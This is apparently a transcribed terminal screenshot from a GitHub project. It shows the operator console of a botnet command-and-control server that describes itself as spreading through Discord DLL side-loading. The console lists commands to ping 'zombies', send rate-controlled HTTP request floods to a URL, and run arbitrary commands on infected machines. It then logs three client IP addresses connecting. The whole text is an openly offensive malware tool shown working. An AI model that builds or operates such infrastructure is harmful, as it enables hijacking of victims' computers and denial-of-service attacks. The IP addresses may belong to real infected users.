 ssuser@C2Server: ~
ssuser@C2Server: ~
ssuser@C2Server:~$ python3 server.py
C2 BOTNET via DISCORD DLL SIDE LOADING
Broadcast commands:
PING    checks if zombies are alive
GET     performs HTTP request specifying URL REQ/MIN MINS
CMD     performs custom commands via zombies
LIST    checks available hosts
[Input Thread] Started
Enter message to send to all clients (Q to quit):
[62.98.72.50:63630] ESTABLISHED CONNECTION
[Client Thread 1] started
[62.98.72.50:63630] Hello, server!
[151.75.201.161:54410] ESTABLISHED CONNECTION
[Client Thread 2] started
[151.75.201.161:54410] Hello, server!
[2.45.65.49:63087] ESTABLISHED CONNECTION
[Client Thread 3] started
[2.45.65.49:63087] Hello, server!